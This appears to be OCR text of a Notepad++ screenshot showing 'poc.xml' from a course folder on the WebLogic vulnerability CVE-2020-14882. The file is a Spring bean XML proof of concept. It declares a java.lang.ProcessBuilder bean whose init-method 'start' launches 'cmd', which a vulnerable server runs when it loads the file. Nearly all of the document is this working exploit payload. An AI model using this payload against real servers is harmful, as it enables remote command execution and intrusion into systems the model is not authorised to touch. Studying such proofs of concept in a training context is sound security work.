 E:\learn\6.网安世纪\5.线下班\2.课程资料\16.Weblogic\CVE-2020-14882\CVE-2020-14882_ALL-master\poc.xml - Notepad++
File Edit Search View Encoding Language Settings Tools Macro Run Plugins Window ? X
rce.xml poc.xml
1 <beans xmlns="http://www.springframework.org/schema/beans" xmlns:xsi="http://www.w3.org/2001/XMLSchema-instance" xsi:schemaLocation="http://www.spri
2 <bean id="pb" class="java.lang.ProcessBuilder" init-method="start">
3 <constructor-arg>
4 <list>
5 <value>cmd</value>
6 </list>
7 </constructor-arg>
8 </bean>
9 </beans>
10
eXtensible Markup Language file length : 430 lines : 10 Ln : 1 Col : 1 Sel : 0 | 0 Windows (CR LF) UTF-8 INS